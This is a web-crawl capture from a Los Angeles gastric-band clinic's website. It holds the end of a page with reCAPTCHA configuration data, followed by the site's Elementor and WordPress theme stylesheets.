tiIheMOfw5DClRRBDXTDhQbDhEsmwp1HA8Kdw43CgcOILxkkw7TCqQ7CqhVVwoEBw6PDqX4yR0QswqzCmcOrCMK8XGTClVzDv8O7wprDtmwYUsOhVy/DvyLCv8Obwp5MfjfCm8K9ZTYsISzChMOlwoZmw5zDgMOkw6nCvcOUwoLCpTbDhn4yBGJ3w5vCjcOEITPDrMO7wo1nwrnDhMO4wo/Ci8Kww63Cs8O0wojCmMKOF8OZbsK0wo/Cskh7w7fCgRYxZcObDwM6I8Opw4BPwpxZw4rDv8KWIER7wqona8OZwqlPw7TCsknCgVfCg0IUwoTCrUBxw6hwO3DCslPDosOZFMOtehoqUsKAY8OxE03DhR/CuMOUIhTDq8KYwq3CojpWf8OgcsONwrAtfsOMw7rCqglsw4PCocOOGB/DmA7DvcKjw5XDjRzDpm04W8K6FCbDk1LCn8O4w7k0TsKodkYTZ8K+w7fCsnHDicKECMKHw7LDncKEw5h6VG/Ds3LDpy5Cw4V1wozClcKCw5LCu8Kpw5DDkAV+WsKNekgzWEfDpCQlwpvDuWXCi0zCgsKiwo9vw4U2McKYfsOhc8Kjw6p/QRHDiMKiw5hUQcO2Sh/CsMOqw7rDvcOpdE7CuzsbT8Krw7/CkmzCoG/[base64]/TUfChVYawq3DpMOxwr/CocKhw4zDnsOrwoY0worDjhciwrwRGBlHGsKXw4rDhjrCvwjCtTRQw67ClcOiCEzCvQJPa1XCqmHDpkkMwq1zw47DncKnw6jDn3HDlMK5w5zCtMOyw5lvc8OSKMO7DB90OGAmFsKnw4dcw49kwpgiwr0ow7NJw7o0w6/[base64]/CpjvDlhdHD8O7w4vDmMO0w7IQGX7DoBglwrLDtALCmHh5wqXDh8KIMBXDgGrCkMOedV7DmFTDrsO0PMO2GMKAw5fDjMODwp03wq/DssKMYSjCtSTDmHnDjhBZw7fCh1UPTWEPOsOOZcKvw7rDvcKbLMODwpAbd8OCwr/Dg8Kow4LDncKkw4TCnz/CmUrCvWhiGHDCjinClijCj8Ona8KATk1lCXLCnsOwHXHDtMO8w5HDt8OmJRI2wqLCjyDDt8Kiw6xJw6M3TMKzGcKlSMKebzLDgGHCk8OpJmZYw7F7wottwoLDqHc+YGEdNsOZw41dSQHCjcKYWsKSPcOKw6wcw6XDrhXDmV/Cl3vDtsKzD8K+HFx/EBxuW8KhS8ONRMKnY3FBw4/CqWjCvcOYQ8KrwpzCuMOuwrJhcMK9wp/CkyTCpMKTwo3CqRJrwrl1w5rCgsOmw4nCumPDpR8FwpPCjcKxw4QOwrHDqy4cwpTClGpLHsOBMsO1w6c2w6xOw7rDtsOTEikMw7J3w5HCsn/DgnvDrFXCmUwMw4lwTsKtXEfDqAcbU1Aha8Kow4HCuT5ww6XDi8OFw4nDonAEIEMlwr/DqmDChwYSIi8ccMK3w55HbcOMwr3Ch1kuOsKTwr3Cg8KBfMOiKsOHwp1PN8OiGSYFScOtw57CosKLwqxWw60QQS7ChibDu8K9w57DrMOgCAR6cTo4HVTDoX/CjDHDiRVwwojDmH/[base64]/DoMOmwpbCgsKaJsOafw/DpsOFwpfCrnRmwrsGdcKow6BxUcO7N3LDun/ClBMtHsKQZnrDqsKQwrXDvzbDvD/CosKuQTBmwpTChH/CmlDCtSZtIsKSGcKqJ0PDssKJwqzDpcKvdAzCm2AJBsOJHcOmwoRjw4LCg8O3GsKGw4DDigXCrRrCjkc1dcK5fSEOw7nCmw5uZMO9w6jCpV3Crjoew7EpwpMDUxLCswrDgRLCvC/CigHDhD/CoMKtwr8bwrAHw5PCvW5ewr97wqDCqDvCh8K3w43DgsOVQ8Kvw75NFkJDwprClMOJw4Qow5zCrcKJBCrDrgjDiEjChMOLX8OAw4ljw49bwrBAw64Lw5oTw5nDucKzLsKkwpLDjMK8QsK/VMOhE8KYDMOdw4bDlGwSwr4+wpt9wp7DjXzDgVjCmhfCmHrDmAHCpzMGfWEywpvCvwjDlcKDFBY+BgHDicKIZSbDtxnDoAzCt8K7w4DDssOVCE7DjBwewqlhw50Qwok9wpJvc8OSBEt6XXfCnsKHwrRxwockVMOPwoxDwqXDtVvClcOwfMKvw4fDgsKWMcO/[base64]/w6jCqcOjSmVQcMOJw4xRw6bCq0MnwoLCicOmwpjCisKVwoHDuMKuMMKtw79Dwpwrw75Ww7/Cu2sxwpfCsFnDgGjDlEgKQcOcw45mw44jUsOJw5fDhcOGYj/DuHwdV1PDr8OrGsKCwrDDrzDCsWMsX8Kpw5RZw5BfayEDw6TCm8KbYcORD8OswoJcw6rCulvCl8O9LgjDqV/[base64]/[base64]/RiHDjcK3MXRvQ8Oow7oXNTxjVcOuw7DDmSDDkMOTEMO1J8OXEMKGw7xNdHgnVSQGbzNqw6PDi2Y0AA1Vw6Biw7hGw4bDiR8BThJiAknCvsKxw7t2UjoeHcKIwpTCuSDDq8OQUmLDgxN/FiMKwpPDvQwywpZkRRLCqcKkwr/CqDDDnR/DkSArw5TDtMKhwoEXw5RsZkTCj8Klw7HDj8OfR8OeIsO+woFBw54PcgTDlcOdwpLCkAsif3XClcOhUsKqw5lSwqHCo1dEEsOXYsKSY0PCo20DFT3DiV3DuMKgwpAWd8O3eMKQw5xCM8OTJcOvw4/[base64]/[base64]/Cu30Ewq7CkMOPwrZrCsK9w4nDtV9wIcKzEG3CmVnCgFwRworCnsK8HTZEw5vDq2/CuMKXE8KOw5gNwrc5woswDsODQMK5w4TDqsOPJyZPwovDp8KRw5xPUMOkw4PDjBjCrMOIwrkZwpfDrsONwo/Cs8O6wpDDrsKLw7MKw7DDn8O+MztnYMOlw6TDoMOsw78zFANpwqtcSm/Cvw7DnMOHworCrsKjScKVYQPDgygUwpclw4p/woTCiiPDlcORYD7Di2nDjMKZw6zDgTbDghjCqMObwodqchPCkksVwrhYw5NLw5hkAMOMDR14w5TCrsKpwrLCigzCjQTCvkjDj07ChRw7d8KYA39mIcKAwqzDrQYnwr3DoCvCtsKCc8KmcgfDucKrwr/DpAvDlzAYw77CrV4naUFtwpt2HcKuK8K9wrTDgVPCrWXDqMKVUsKKTwJpdwUEw4/DpMKBwqjCjURaASTDqwE6IsOjbVtbRBfDr2DDjzk0woQVwqYJSsKKwpZlwpYCwp5MccOHXU8SPQ3CmXzDsS8/dxM4QzDDjsKYw7ENw7fDp8OOw71wwojCqMK1Cwc8woDCqQrDr1xWd8KTUsKrwpjCo8KSwrbDrcKgCGvCncOkO3fDvhxqQnBIwotawpU2w4vCpsK7wrXCk8KkwqcnfAvDnUYtw6/ChMK3dxI1w4xLw4wAw53CtsKVwrfDu8O0PmlrwrIww7gfSTXCj8KZw4QTw7p4wrtrdhLDgsK0NDcHBi3CvcKWEsOhwrfDlcObdMKYwpIUPsKswowVwqfDq8KcTWcFwokuw5pkwpEew6PCvMK4dMKnw4pSKw/[base64]/PMKQwrvDn2AZQkV2XcKXc8KEBcO1wqbChcKMw7YOw7x3w5DCmhMdwrfCoEfCj1nCp1/CnkY2w7nDnMKiEMKGwqFBZx0pwrHDlMO0C33CknVHwq8Nw647EMOGY0AMR8KvcE/DogE/wpoMwoPCosOZLMKYJMOQwqR5wrHChMOnY8K0fMKwS8KrHlwiwoDCg8K/NAvCk2rDjsKhW3Mtdz4aLA3CrMOxPcOjw79yDMK1w65uF2DCnhDCqXzCo2TCrMOgfE7Dp8OIMcOQw70qacKFDDXCtMKzGCMBWsKaJwBew5dyWMKyIi3DmMOxw7fCvT9LBcOMZzFgwoUzw4vDl8OBLMO7A8Oww75wwoHDlcK+w6TDu08ID8Orw7h5wr7DqX85w4PDiQ/CjcKEwoQJwrzDmg/Crjxvw4VHd8Ktw7PChHDDksK/wq/DlsOYw6hNLsOBwpAdS8K1SMKwfsKGwr7Dkw5fw7JYSmoHL2AAYTLDtcK/AhrDgsOJe8OPw5LCphnDiMKXdg0DOcOHHBkXZ8OuChnDrF4ZKcKzw7/CpcKVCQvDmXnDtcKEwovCk8KubMK1w5PCqh7Ct8Kcw61+wr01ExXCnhUwwpVAwrhaCFFpwobCscKuMsOFS3HDt3wwwonDg8KFw5vCpmF8w7DDi8KlZMKKVDZMZF3Dg0cLM8O1wq3ColcuJhtOfR/DiFHDlB9SwogYYAbCjDzDtjFQEMOkwqLDgm/Dv8KdcXhOwr85UGBFw5bDnsOdw6QFwr8Xw6FdworCqwgfWFbCiVcDYMKMBcKXwqPDuBvCt2rCugIHcsKmwr9dVD7CnsOKw4LDmiPDiMKKw6HDr2tLXg7DkhTDucKpwp1uwpLCtHlZw6/DohAYwpvDp2QYbsKBXcO/fcKDw5ZowqzDp8OKPH7ClRzDkynDj0XDs0PCh0vCuwvDr8KGHcKCC8KFH8KFQ3XCm2B3wqPCnW12DkIEDFPDpkvCkzLCs8K7W0Zhwppzwqtdw53DqcOUel0zw7nCpcK8wqXDicKWwrDDm8O2f0PCvw4QCMKcwqPDolw7wp1fcW3CmSZ0w4jCn8KjTSzCiMK/[base64]/[base64]/DiMOkwrPDuMK4w4fCvn3DpMK3w7gQHigkw4U+w50aFAvDk8Omwqp3w7l4bybDhcKDPMKmQnB6wrVFFlPDgcKQwobDocOJfXTCgifDuMOyYcKPe8Kvw4rCpcKQDVlpwo7ClsKJSsK/QTfDrVDCpMOKw74tHmrDhyrCr8Oyw6XDpm0kKsOnw4AAwqMJwpcDeQYXfxgyw6/[base64]/w4QHw7PDisOzeMKIWXPDgh/Ch8K2M8KnC8KYwoUWwqXCtm47bsKDwrEnwp9Pw5VZwoMCwqxOwoTDhcK3VVTCnEtiZT7CjBXCtlg3Rjhdw5Bww7TDssKHwqkodcOvLg0lY8OTFsKLCcO9wpR/[base64]/CisKwQ8OWF8Oywpx8RsOnBsK1w7BXEnJiQxghwoTCsXnCkX5ZPcOSaXLDq8KLJEzDs8KVPcOpw5FXIEfDgDJIaSTDrDNtw5p8wp/[base64]/[base64]/Doi/DrWTDvsKZwpYbdAAvYHQtwrtuw58mw4pSw7xJb0ACJzbChAY/wqZ8wolvw47Co8OZw6nCoQ/CpcKwDh3DhjbDkMK2woV9w5QrTyDCpsKGGgUld2lINxPDs2t7w6/DrcO5N8OZXMKhBQQow585wqHDh8OJwp8MRA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeXhygrAAAAALQzRm9khkIXzSifYixF8GLm2YMD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lapbandla.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fDHoAEXveT9vKkspoI3jXKzUQD28hhlGhD+xZk4R1D8\\u003d\x22,0,0,null,1,1769356700530,0,0,[115,227,129,224,136],null,[26,186,226,24,238],\x22RC-Pv7TJTgQqbnA8Q\x22,null,null,null,null,null,\x220dAFcWeA74r8nhe7S8X7RXL2d2c_clh80XbVmbN7r97yD8kAU81T8ew6E8wz_rlurgPWZi_f9yYaLe1VCknBzaV-Y30_iVSKiYsw\x22,1769439500472]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lapbandla.com/wp-content/uploads/elementor/css/post-3019.css?ver=1769266603
body_size: 36
content:
.elementor-kit-3019{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7cc31254:#4054B2;--e-global-color-779796d3:#23A455;--e-global-color-5ffa6d4e:#000;--e-global-color-4271ac45:#FFF;--e-global-color-768decae:#FDAF95;--e-global-color-3f0426f6:#72A0B3;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-33f0202-font-family:"Roboto";--e-global-typography-33f0202-font-weight:400;}.elementor-kit-3019 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */@media (min-width: 992px) {
    div#ft-title, div#ft-content {
        max-width: 75%;
        padding-right: 10px;
    }
    div#ft-img {
        max-width: 25%;
        float: right;
        position: absolute;
        right: 0;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/style.css?ver=1.0.2
body_size: 4586
content:
/*
Theme Name: Davtyan, David (losangelesgastricballoon.com)
Author: Lapband LA
Description: Lapband LA theme
Template: nkpv2
*/

/*---- Do Not Remove ----*/
@import url('https://static.nkpmedical.com/unsemantic/css/nkp.min.css');
@import url('https://static.nkpmedical.com/stellarnav/stellarnav.min.css');
/*---- Do Not Remove ----*/

/*---- GENERAL ----*/
body{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;font-family: 'proxima-nova', sans-serif;font-weight: 300;}
.flow-container {position: relative; overflow-x: hidden;}
h1,.likeh1{font-size: 32px;line-height: 42px;font-weight: 300;color: rgb(254,175,149);margin-bottom: 40px;}
h1 + h2,.likeh1 + h2,h1 + h3,.likeh1 + h3,h1 + h4,.likeh1 + h4 {margin-top: -40px;}
h2,.likeh2{font-size: 22px;line-height: 32px;font-weight: 300;}
h3,h4,h5,h6 {font-weight: 400;margin-bottom: 20px;}
h3{font-size: 18px;line-height: 30px;}
h4{font-size: 16px;line-height: 28px;}
h5{font-size: 14px;line-height: 26px;}
h6{font-size: 12px;line-height: 24px;}
address {font-style: normal;}
.ml10 {margin-left:10px;} .ml20 {margin-left:20px;} .ml25 {margin-left:25px;} .ml30 {margin-left:30px;} .ml40 {margin-left:40px;} .ml50 {margin-left:50px;} .mr10 {margin-right:10px;} .mr20 {margin-right:20px;} .mr25 {margin-right:25px;} .mr30 {margin-right:30px;} .mr40 {margin-right:40px;} .mr50 {margin-right:50px;} .mt10 {margin-top:10px;} .mt20 {margin-top:20px;} .mt25 {margin-top:25px;} .mt30 {margin-top:30px;} .mt40 {margin-top:40px;} .mt50 {margin-top:50px;}.mb10 {margin-bottom:10px;} .mb20 {margin-bottom:20px;} .mb25 {margin-bottom:25px;}.mb30 {margin-bottom:30px;} .mb40 {margin-bottom:40px;} .mb50 {margin-bottom:50px;}

a, a:visited, a:link {color:rgb(253,175,149); text-decoration:none; outline:none; -webkit-transition:color .3s ease, background .3s ease; transition:color .3s ease, background .3s ease;}
a:hover {color:rgb(50,50,50); text-decoration:none; outline:none;}
a.button {display:inline-block;font-size: 16px;text-transform: uppercase;color: rgb(255,255,255);background: rgb(253,175,149);padding: 10px 50px;text-align: center;border:1px solid rgb(253,175,149);line-height:20px;font-weight: 400;border-radius: 5px;position: relative;text-indent: 10px;}
a.button:before {position: absolute;content: '\f0da';font-family: 'FontAwesome';font-size: 20px;height: 100%;line-height: 40px;width:25px;top:50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);color:rgb(255,255,255);left: 0;border-right: 1px solid rgba(255,255,255,.5);text-indent: 0;text-align: center;background: rgb(253,175,149);}
a.button:hover {color: rgb(50,50,50);background: rgb(240,240,240);}
a.button:hover:before {opacity: .5;}
a.button{margin-bottom:0.8em}
ul, ol {clear:both;}
ul.links, .links {display: inline-block; padding: 0; margin: 0 0 10px 0; }
ul.links > li {float: left;}
.links a {display: inline-block;}

.fl {float:left;} .fr {float:right;} .fn {float:none; display:inline-block;}
.tal {text-align:left;} .tar {text-align:right;font-size: larger;} .tac {text-align:center;}
.clr-l {clear:left;} .clr-r {clear:right;} .clr, .clear {clear:both;}
.nodisp {display:none;}

/* NKP GLOBAL STYLES */
img {border:0px;}
.img-resp, .img-responsive {max-width:100%; height:auto;}
.img-resp.full {width: 100%;}
img.left, img.alignleft, .img-l {float:left; margin:10px 15px 0px 0px;}
img.right, img.alignright, .img-r {float:right; margin:10px 0px 0px 15px;}

.embed {position:relative; display:block; height:0px; padding:0px; overflow:hidden;}
.embed-responsive.embed-responsive-4x3 {padding-bottom:75%;}
.embed-responsive.embed-responsive-16x9 {padding-bottom:56.25%;}
.embed-responsive .embed-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object {position:absolute; top:0px; bottom:0px; left:0px; width:100%; height:100%; border:0px none;}
input, select, textarea {-webkit-transition:background .3s ease, color .3s ease, border-color .3s ease; transition:background .3s ease, color .3s ease, border-color .3s ease;}
.contact-form .captcha {position: relative;}
.contact-form .captcha img {position: absolute; top: 10px; right: 15px;}
.contact-form > div {margin-bottom: 10px;}
.contact-form select {background: #FFF;border: 1px solid #CCC;height: 50px;color: rgb(0,0,0);width: 100%;}
.contact-form input[type="text"], .contact-form input[type="email"], .contact-form input[type="tel"], .contact-form input[type="url"], .contact-form textarea { width: 100%; border: 1px solid #CCC; background: #FFF; padding: 15px 0; text-indent: 15px;}
.contact-form input[type="text"]:focus, .contact-form input[type="email"]:focus, .contact-form input[type="tel"]:focus, .contact-form textarea:focus, .main-form input[type="text"]:focus, .main-form input[type="email"]:focus, .main-form input[type="tel"]:focus, .main-form textarea:focus, .main-form select:focus {background:rgba(255,255,255,0.4); color:rgb(0,0,0);}
.contact-form input[type="submit"], .contact-form input[type="submit"][disabled] {display:inline-block;font-size: 16px;text-transform: uppercase;color: rgb(255,255,255);background: rgb(253,175,149);padding: 10px 50px;text-align: center;border:1px solid rgb(253,175,149);line-height:20px;font-weight: 400;border-radius: 20px; outline:none; cursor: pointer;}
.contact-form input[type="submit"][disabled] {opacity: .5;cursor: not-allowed;}
.contact-form input[type="submit"]:hover, .contact-form input[type="submit"][disabled]:hover {background:rgb(240,240,240);color: rgb(50,50,50);}
.contact-form textarea { height: 120px;}
.contact-form ::-webkit-input-placeholder { color: #777; } .contact-form :-moz-placeholder { color: #777; } .contact-form :-ms-input-placeholder { color: #777; }
.contact-form input.wpcf7-captchar { width: 100%; }

.wpcf7-form-control-wrap{width:100%; display:block!important;}
.wpcf7-form-control-wrap.agree{display:inline!important;}
.ajax-loader {}

/* desktop view bxa gallery */
.patient-single {width:50%}
.patient-single img {width:96%; height:auto;}
img.patient-list-image {width: 90%; }
	.patient-listing {width: 100%;}
	.patient-listing > div {  width: 50%;float: left;}
	.patient-content { width: 100% !important;clear: both;}

/*/////  NAV  \\\\\*/
.stellarnav { background: rgb(253,175,149); font-weight: 400;}
.stellarnav li a { color: rgb(255,255,255); }
.stellarnav ul ul { background: rgb(50,50,50); }
.stellarnav > ul > li > a { padding: 20px 9px !important; color: rgb(255,255,255); }
.stellarnav > ul > li:hover > a { color: rgb(50,50,50); background:rgb(250,250,250); }
.stellarnav:not(.mobile) ul ul {background: transparent;}
.stellarnav:not(.mobile) ul ul > li {margin-bottom: 1px;margin-right: 1px;}
.stellarnav:not(.mobile) ul ul > li > a {background: rgb(223,145,119);}
.stellarnav:not(.mobile) ul ul > li:hover > a {color: rgb(50,50,50); background:rgb(250,250,250);}
.stellarnav .call-btn-mobile, .stellarnav .location-btn-mobile, .stellarnav .menu-toggle { color: rgb(255,255,255); }
.stellarnav.mobile li a { border-bottom: 1px solid rgba(162, 162, 162, 0.2);}
.stellarnav.mobile > ul,.stellarnav.mobile ul ul {color:#000;background:rgb(250,250,250);}
.stellarnav.mobile > ul > li > a {color: #000;}
.stellarnav.mobile li.has-sub ul a {background: #fff;}
.stellarnav.mobile li.has-sub a {color:#000; background:rgb(250,250,250); }

@media only screen and (max-width: 1185px) and (min-width: 960px) {
	.stellarnav > ul > li > a { padding: 20px 5px; font-size: 13px;}
}
.stellarnav > ul > li:hover {background: rgb(50,50,50);}
/*/////  HEADER  \\\\\*/
header {padding: 24px 0 0;}
header > div > div {margin-bottom: 24px;}
header .links a {width: 45px;height: 45px;line-height: 45px;font-size:24px;text-align: center;color: rgb(255,255,255);background: rgb(253,175,149);border-radius: 100%;margin-left: 5px;}
header .links a:hover {color: rgb(50,50,50); background: rgb(250,250,250); }
header address {margin:15px 0; color: rgb(94,58,25); display: none;}
header a.phone {color: rgb(253,175,149);font-size: 24px;font-weight: 400;}
header a.phone > span.small {
    font-size: .65em;
    text-align: center;
    display: inline-block;
    line-height: .85em;
    position: absolute;
    left: 0;
    width: 100%;
    top: 1.85em;
}
/* ////  BANNER  \\\\ */
#banner { background-image: url('https://lapbandla.com/wp-content/uploads/2025/01/banner-1.webp');background-repeat: no-repeat;background-position: left top; background-size: cover;min-height: 860px;color: rgb(50,50,50);}
#banner.internal {min-height: 0;padding: 140px 0; background-position:left top;}/*background-image: url('images/internal_banner.jpg'); */
#banner.internal.orbera {min-height: 0;padding: 140px 0;background-image: url('images/banner-orbera.jpg');background-position: left center !important;}
#banner.internal.obalon {min-height: 0;padding: 140px 0;background-image: url('images/banner-obalon.jpg');background-position: left center !important;}
#banner.internal.elipse {min-height: 0;padding: 140px 0;background-image: url('images/banner-elipse.jpg');background-position: left center}
#banner.internal.your-journey {min-height: 0;padding: 140px 0;background-image: url('images/banner-your-journey.jpg');background-position: center center;}
#banner.internal.fitness-and-diet {min-height: 0;padding: 140px 0;background-image: url('images/banner-fitness-and-diet.jpg');background-position: center center;}
#banner.internal.follow-up {min-height: 0;padding: 140px 0;background-image: url('images/banner-follow-up.jpg');background-position: center center;}
#banner.internal.gastric-balloons {min-height: 0;padding: 140px 0;background-image: url('images/banner-gastric-balloon.jpg');background-position: center center;}
#banner.internal.obesity {min-height: 0;padding: 140px 0;background-image: url('images/banner-obesity.jpg');background-position: center center;}
#banner.internal.preparation {min-height: 0;padding: 140px 0;background-image: url('images/banner-preparation.jpg');background-position: center center;}
#banner.internal.gastric-sleeve, #banner.internal.lap-band-procedure{background-position: left top !important;}
#banner.internal.about-us {background-position: left top !important;}
#banner.internal.reshape {min-height: 0;padding: 140px 0;background-image: url('images/banner-reshape.jpg');background-position: center center;}
#banner .box {background-image: url('images/watermark.png');background-repeat: no-repeat;background-position: 0 0;
background-size: contain;padding:80px 0 90px 120px;margin-top: 120px;}
#banner .gtyf {font-family: Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;font-size: 42px;line-height: 42px;margin-bottom: 42px;}
#banner.internal h2 {margin-top: 0;}
#banner h3 {font-size: 36px;line-height: 42px;}
#banner p {margin-bottom: 20px;}
/*/////  SLIDER  \\\\\*/
#slider {position: relative;display: inline-block;width:100%;float: left;}
#slider .controls {position: relative; z-index: 20; display: inline-block; font-size: 20px;width: 100%;text-align: center;}
#slider .controls a {color: rgb(50, 50, 50); cursor: pointer;}
#slider .controls a.flex-active {color: rgb(90, 90, 90);}
#slider .controls ol.flex-control-nav {position: relative; z-index: 21; display: inline-block; padding: 0; margin: 0; width: auto;}
#slider .controls ol.flex-control-nav li {float: left; margin: 0 2px;}
#slider .controls ul.flex-direction-nav {position: absolute; z-index: 20; bottom: 0; left: 0; width: 100%;}
/*/////  MAIN  \\\\\*/
main {}
main.home > section {background-repeat: no-repeat;background-position: center center;background-size: cover;position: relative;}
main.home #procedures {padding: 50px 0 25px;}
main.home #procedures > div > div {margin-bottom: 25px;}
main.home #gastric-balloon {background-image: url('https://lapbandla.com/wp-content/uploads/2025/01/section-gastric-balloon.webp');padding: 120px 0;}
main.home #video-how-it-works {padding: 50px 0;}
main.home #video-how-it-works h2, main.home #patient-reviews h2 {font-size: 50px;line-height: 50px;margin-top: 40px;}
main.home #patient-reviews p {font-size:20px; line-height:30px;}
main.home #patient-reviews .reviewmgr-stream iframe {height:638px !important; border:none; z-index:100;}
main.home #about {background-image: url('https://lapbandla.com/wp-content/uploads/2025/01/section-about.webp');padding: 120px 0 190px;}
main.home #about .associations {position: absolute;bottom: 0;left: 0;width: 100%;background: rgba(231, 221, 218, .9);padding: 27px 0;}
main.home #beforeAndAfter {background-image: url('https://lapbandla.com/wp-content/uploads/2025/01/section-before-and-after.webp');padding: 120px 0;}
main.home #beforeAndAfter .box {padding: 35px;background: rgba(255,255,255,.75);border:1px solid rgb(253,175,149);display: block;float: left;}
main.home #beforeAndAfter .box h2, main.home #beforeAndAfter .box h3 {text-transform: uppercase;color:rgb(127,95,61);font-weight: 400;}
main.home #beforeAndAfter .box h3 {font-size: 24px;line-height: 24px;position: relative;margin-bottom: 0;font-family: Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;}
main.home #beforeAndAfter .box h2 {font-family: 'trajan-pro-3', serif;font-size: 40px;margin:20px 0 30px;}
main.home #beforeAndAfter .box h3:before,main.home #beforeAndAfter .box h3:after {position: absolute;visibility: visible;content: '';width: 12%;height: 1px;display: inline-block;top:50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);background:rgb(127,95,61);}
main.home #beforeAndAfter .box h3:before {left:0;}
main.home #beforeAndAfter .box h3:after {right:0;}

main.home #uniqueTeam {padding:20px 0px; background: url('https://lapbandla.com/wp-content/uploads/2025/01/lapband-la-bg-scaled.webp'); background-size: cover; background-position: bottom;}
main.home #uniqueTeam h2 {font-size: 50px;line-height: 50px;margin-top: 40px; color:rgb(254,175,149);}
main.home #uniqueTeam .grid-75.tablet-grid-70.content { padding-left: 160px; }
span.block {
    display: block;
}
#locations {padding: 50px 0 25px;background: rgb(233,233,233); text-align: center; font-size: 15px;line-height: 22px;}
#locations img { margin-bottom: 15px; }
#locations > div > div {margin-bottom: 25px; padding: 0px 10px;}
#locations h3 { font-weight: 500; }
#locations a { font-size: 26px; display: block; color: #72a0b3; font-weight: 400; }
#locations a.link {display: block;width: 100%;height: 300px;position: relative;background-repeat: no-repeat;background-position: center center;background-size: cover;border-right-width:5px;border-left-width: 5px;border-color: rgb(233,233,233);border-style: solid;}
#locations a.link.beverly-hills {background-image: url('images/location-beverly-hills.jpg');}
#locations a.link.glendale {background-image: url('images/location-glendale.jpg');}
#locations a.link.rancho-cucamonga {background-image: url('images/location-rancho-cucamonga.jpg');}
#locations a.link.south-coast {background-image: url('images/location-south-coast.jpg');}
#locations a.link.marina-del-rey {background-image: url('images/location-marina-del-rey.jpg');}
#locations a.link span {position: absolute;bottom: 0;left: 0;width: 100%;font-weight:400;line-height: 80px;background: rgba(0,0,0,.7);text-align: center;color: rgb(255,255,255);-webkit-transition: background .3s ease;transition: background .3s ease;}
#locations a.link:hover span {background: rgb(0,0,0);}
main.internal > div > * {margin-bottom: 25px;padding-top: 50px;}
main.internal .content h1,main.internal .content h2 {margin: 10px 0px; text-transform: uppercase; color:rgb(254,175,149);}
main.internal .content h3 {text-transform: uppercase;}
main .content p {margin-bottom: 10px;line-height: 30px;font-size: 16px;}
main .content ul {position: relative;list-style-type: disc; list-style-position: inside;margin-bottom: 15px;}
main .content ul li {margin-bottom: 10px;}
main .content ul ul {list-style-type: circle; margin-left: 30px;}
main .content ul ul ul {list-style-type: none;}
main .content ul ul ul li:before {content: ':  ';}
main .content ol {position: relative;list-style-type: decimal; list-style-position: inside;margin-bottom: 15px;}
main .content ol li {margin-bottom: 10px;}
main .content ol ol {list-style-type: lower-latin;}
main .content ol ol ol {list-style-type: lower-roman;}
main.internal .sidebar  > div {margin-bottom: 20px;}
.gallerySitemap { display: none; }
.flexslider { display: inline-block; }
a.cta.btn { padding: 10px; margin: 10px; line-height: 50px; background: rgb(253,175,149); color: #fff; font-weight: 900; border-radius: 25px;}
a.cta.btn:hover { padding: 10px; margin: 10px; line-height: 50px; background: rgb(80,80,80);; color: #fff; font-weight: 900; }

a.esp { background: rgb(253,175,149); padding: 3px 10px; color: #fff; display: inline-block; border-radius: 3px; }
a.esp:hover {color: rgb(50,50,50); background: rgb(250,250,250); }
/*/////  FOOTER  \\\\\*/
footer {color: rgb(51,51,51);font-size: 14px;line-height: 30px;padding: 50px 0;}
footer a.fa {font-size: 24px;line-height: 40px;color: rgb(51,51,51);}

footer .links a {color: rgb(51,51,51);}
footer .social-links a {margin-left:20px;}
footer .social-links a:first-child {margin-left:0;}
/* BMI CALCULATOR */
main .bmi { text-align: center; border: 1px solid #ccc; padding: 10px; margin: 10px 0px; }
main .bmi p {margin-bottom:10px;}

/* RESPONSIVE VIDEO */
.embed-responsive{ position: relative; padding-bottom: 65.25%; /* 16:9 */ padding-top: 25px; height: 0; margin-bottom:20px }
.embed-responsive iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 1px solid #ccc; }

.vagus20 {background-image: url(images/arrow-down.png); background-repeat: no-repeat; background-position: bottom left; min-height: 230px;}
.vagus80 {background-image: url(images/arrow-up.png); background-repeat: no-repeat; background-position: top right; min-height: 230px;}
#uniqueTeam .box img { vertical-align: bottom; position: absolute; bottom: -90px; z-index: 0; }
#uniqueTeam .box .text { z-index: 999; position: relative; }

#female-patient, #consultant{
    position: relative;
    background: #FFF;
    padding: 20px;
    width: auto;
    max-width: 800px;
    margin: 20px auto;
    z-index: 999 !important;
}

/*---- START MEDIA QUERIES ----*/
@media only screen and (max-width: 574px) {
	#banner {background-image: url('images/banner-mobile-small.jpg');background-position: right center;min-height: 0;}
	#banner .box {padding: 40px;margin-top: 160px;background-image: none;}
}/*TRUE MOBILE*/
@media only screen and (max-width: 767px) and (min-width: 575px) {
	#banner {background-image: url('images/banner-mobile.jpg');background-position: right center;min-height: 0;}
